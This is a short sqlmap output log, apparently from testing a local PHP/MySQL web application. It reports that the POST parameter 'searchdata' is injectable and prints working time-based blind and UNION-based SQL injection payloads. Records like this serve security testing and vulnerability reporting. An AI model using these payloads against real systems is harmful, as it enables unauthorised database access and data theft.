 [12:16:30] [INFO] POST parameter 'searchdata' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'searchdata' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 77 HTTP(s) requests:
---
Parameter: searchdata (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: searchdata=qqq' AND (SELECT 4220 FROM (SELECT(SLEEP(5)))fIeD) AND 'IThR'='IThR&search=
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: searchdata=qqq' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a627071,0x677a506
84c6a79634f4c714559544150514a58705977517243575261666756557 25a6c5163667755,0x717a6a6a71),NULL-- -&search=
---
[12:16:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.3, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[12:16:31] [INFO] fetched data logged to text files under 'C:\Users\28395\AppData\Local\sqlmap\output\localhost'
[*] ending @ 12:16:31 /2024-01-08/